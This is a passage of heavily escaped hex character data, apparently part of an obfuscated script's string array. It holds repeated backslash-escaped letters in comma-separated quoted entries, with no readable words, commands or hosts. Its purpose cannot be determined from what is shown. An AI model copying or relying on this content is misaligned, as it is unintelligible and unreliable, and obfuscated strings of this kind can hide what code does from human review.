c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x